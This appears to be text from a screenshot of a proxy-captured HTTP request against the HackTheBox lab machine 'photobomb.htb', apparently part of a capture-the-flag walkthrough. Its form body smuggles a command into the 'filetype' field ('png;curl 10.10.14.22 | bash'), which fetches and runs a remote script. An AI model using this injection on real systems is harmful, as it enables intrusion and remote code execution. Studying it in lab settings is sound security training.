 Request Response
Pretty Raw Hex
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;curl+10.10.14.22+|+bash&dimensions=150x100